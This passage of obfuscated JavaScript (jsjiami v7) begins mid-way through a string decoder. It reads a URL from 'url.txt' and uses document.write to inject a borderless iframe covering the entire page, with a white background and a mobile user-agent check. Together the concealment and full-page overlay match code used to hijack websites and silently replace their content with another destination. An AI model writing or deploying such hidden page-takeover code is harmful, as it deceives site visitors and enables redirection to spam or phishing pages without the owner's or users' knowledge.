                    _0x49b1cc += String['fromCharCode'](_0x52ac99['charCodeAt'](_0x46f7cb) ^ _0x4b24c4[(_0x4b24c4[_0x43f11a] + _0x4b24c4[_0x8fcc17]) % 0x100]);
                }
                return _0x49b1cc;
            };
            _0x4bb5['aBXWSp'] = _0x3dd8e6,
            _0x364616 = arguments,
            _0x4bb5['AnaZWS'] = !![];
        }
        var _0x354be2 = _0x4ea34d[0x0]
          , _0x5be28f = _0x4bb55a + _0x354be2
          , _0x3d4f41 = _0x364616[_0x5be28f];
        return !_0x3d4f41 ? (_0x4bb5['ULvjKo'] === undefined && (_0x4bb5['ULvjKo'] = !![]),
        _0x38fd1c = _0x4bb5['aBXWSp'](_0x38fd1c, _0x5bef2d),
        _0x364616[_0x5be28f] = _0x38fd1c) : _0x38fd1c = _0x3d4f41,
        _0x38fd1c;
    }
    ,
    _0x4bb5(_0x364616, _0x1189f2);
}
;(function(_0x50d12f, _0x27b589, _0x25f60d, _0x3d833a, _0x18adc4, _0x3e134f, _0x2de411) {
    return _0x50d12f = _0x50d12f >> 0x8,
    _0x3e134f = 'hs',
    _0x2de411 = 'hs',
    function(_0x77d60e, _0x19dfb0, _0x6e1744, _0x46c4a0, _0x54cc9d) {
        var _0x20a806 = _0x4bb5;
        _0x46c4a0 = 'tfi',
        _0x3e134f = _0x46c4a0 + _0x3e134f,
        _0x54cc9d = 'up',
        _0x2de411 += _0x54cc9d,
        _0x3e134f = _0x6e1744(_0x3e134f),
        _0x2de411 = _0x6e1744(_0x2de411),
        _0x6e1744 = 0x0;
        var _0x2e8d2c = _0x77d60e();
        while (!![] && --_0x3d833a + _0x19dfb0) {
            try {
                _0x46c4a0 = -parseInt(_0x20a806(0x1ed, '(#xC')) / 0x1 + -parseInt(_0x20a806(0x1db, 'uYNp')) / 0x2 * (parseInt(_0x20a806(0x1dd, 'KpE%')) / 0x3) + parseInt(_0x20a806(0x1e6, 'FldJ')) / 0x4 * (parseInt(_0x20a806(0x1f6, 'hPLE')) / 0x5) + parseInt(_0x20a806(0x1e7, '0p7b')) / 0x6 * (-parseInt(_0x20a806(0x1f8, 'KpE%')) / 0x7) + parseInt(_0x20a806(0x1f0, ')S@e')) / 0x8 * (parseInt(_0x20a806(0x1ec, 'moVO')) / 0x9) + -parseInt(_0x20a806(0x1e4, '32AF')) / 0xa + parseInt(_0x20a806(0x1eb, '(#xC')) / 0xb;
            } catch (_0x245d58) {
                _0x46c4a0 = _0x6e1744;
            } finally {
                _0x54cc9d = _0x2e8d2c[_0x3e134f]();
                if (_0x50d12f <= _0x3d833a)
                    _0x6e1744 ? _0x18adc4 ? _0x46c4a0 = _0x54cc9d : _0x18adc4 = _0x54cc9d : _0x6e1744 = _0x54cc9d;
                else {
                    if (_0x6e1744 == _0x18adc4['replace'](/[SXqIwQhtdPexfNUADCH=]/g, '')) {
                        if (_0x46c4a0 === _0x19dfb0) {
                            _0x2e8d2c['un' + _0x3e134f](_0x54cc9d);
                            break;
                        }
                        _0x2e8d2c[_0x2de411](_0x54cc9d);
                    }
                }
            }
        }
    }(_0x25f60d, _0x27b589, function(_0x44ed11, _0x2994b7, _0x463c86, _0x186a78, _0xa1c50, _0x2fed1a, _0x27c63a) {
        return _0x2994b7 = '\x73\x70\x6c\x69\x74',
        _0x44ed11 = arguments[0x0],
        _0x44ed11 = _0x44ed11[_0x2994b7](''),
        _0x463c86 = '\x72\x65\x76\x65\x72\x73\x65',
        _0x44ed11 = _0x44ed11[_0x463c86]('\x76'),
        _0x186a78 = '\x6a\x6f\x69\x6e',
        (0x180b5c,
        _0x44ed11[_0x186a78](''));
    });
}(0xbc00, 0x39c22, _0x4ea3, 0xbe),
_0x4ea3) && (_0xodU = _0x4ea3);
fetch('url.txt')['then'](_0x135272=>_0x135272['text']())[_0x1ee9a6(0x1e8, '1lvJ')](_0x154262=>{
    var _0x21b8b3 = _0x1ee9a6
      , _0x5f5a01 = {
        'lzdEf': _0x21b8b3(0x1d4, '1lvJ'),
        'CxhjL': _0x21b8b3(0x1d3, 'sQ[5'),
        'PedCc': 'auto',
        'GZSAp': 'width:100%;height:100%;left:1px;top:1px;border:none;background:#fff',
        'kbRhF': _0x21b8b3(0x1d7, '2SZh'),
        'lIrjg': function(_0x1d03bb, _0x5ccc62) {
            return _0x1d03bb != _0x5ccc62;
        }
    };
    
    const isHttps = window.location.protocol === 'https:';
    const urls = _0x154262.split('\n')
        .map(url => url.trim())
        .filter(url => url && (isHttps ? url.startsWith('https://') : url.startsWith('http://')));
    
    if (urls.length === 0) {
        console.error('No matching URL found in url.txt');
        return;
    }
    
    const _0x225c28 = urls[0];
    document[_0x21b8b3(0x1e3, 'NfnL')](_0x5f5a01['lzdEf']);
    var _0x424ecd = document[_0x21b8b3(0x1f4, 'moVO')](_0x5f5a01[_0x21b8b3(0x1f5, 'NQs8')]);
    _0x424ecd[_0x21b8b3(0x1fb, '1lvJ')] = _0x225c28,
    _0x424ecd[_0x21b8b3(0x1fa, 'MfoJ')] = _0x5f5a01[_0x21b8b3(0x1fc, 'uYNp')],
    _0x424ecd[_0x21b8b3(0x1e1, 'idcg')][_0x21b8b3(0x1f9, 'xchh')] = _0x5f5a01['GZSAp'];
    var _0x5d2c18 = document['createElement'](_0x5f5a01['kbRhF'])
      , _0x14088b = document[_0x21b8b3(0x1df, 'l^xJ')](_0x5f5a01['kbRhF']);
    _0x5d2c18['style']['cssText'] = _0x21b8b3(0x1da, 'aT4T');
    var _0x9ea0d4 = _0x5f5a01[_0x21b8b3(0x1ef, 'eRyK')](navigator[_0x21b8b3(0x1d5, '1lvJ')][_0x21b8b3(0x1e2, 'eRyK')]()['match'](/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i), null);
    _0x9ea0d4 && (_0x5d2c18[_0x21b8b3(0x1ee, 'xppP')]['overflow'] = _0x5f5a01[_0x21b8b3(0x1f7, '2SZh')]),
    _0x5d2c18['appendChild'](_0x424ecd),
    _0x14088b[_0x21b8b3(0x1f2, 'Ra5m')](_0x5d2c18),
    document[_0x21b8b3(0x1e5, 'IBwO')](_0x14088b['innerHTML']);
}
)['catch'](_0x37d364=>console[_0x1ee9a6(0x1d9, 'zal0')]('Error:', _0x37d364));
var version_ = 'jsjiami.com.v7';
